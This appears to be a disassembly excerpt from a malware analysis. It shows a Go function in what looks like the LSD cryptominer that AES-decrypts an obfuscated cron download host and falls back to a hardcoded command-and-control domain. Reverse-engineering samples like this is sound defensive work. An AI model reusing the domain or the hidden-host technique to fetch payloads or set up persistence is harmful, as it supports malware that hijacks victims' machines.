 loc_8242510:
mov [esp+28h+var_4], ecx
mov [esp+28h+var_8], eax
lea edx, aCronIap5u1rbet ; "cron.iap5u1rbety6vifaxsi9vovnc9jjay2l.c"...
mov [esp+28h+var_28], edx
mov [esp+28h+var_24], 29h
call github_com_hippies_LSD_LSDC_NewAesCipher128
mov eax, [esp+28h+var_20]
mov [esp+28h+var_28], eax
mov eax, [esp+28h+var_4]
mov [esp+28h+var_24], eax
mov eax, [esp+28h+var_8]
mov [esp+28h+var_20], eax
call github_com_hippies_LSD_LSDC__AesCipher128_Decrypt
mov eax, [esp+28h+var_1C]
mov ecx, [esp+28h+var_18]
mov edx, [esp+28h+var_14]
mov ebx, [esp+28h+var_10]
test ebx, ebx
jz short loc_8242574
Default cron url
lea eax, aLsdSystemtenOr ; "lsd.systemten.org"
mov [esp+28h+arg_0], eax
mov [esp+28h+arg_4], 11h
add esp, 28h
retn
loc_8242574:
mov [esp+28h+var_28], 0
mov [esp+28h+var_24], eax
mov [esp+28h+var_20], ecx
55E: github_com_hippies_LSD_LSDC_Getcronurl+9E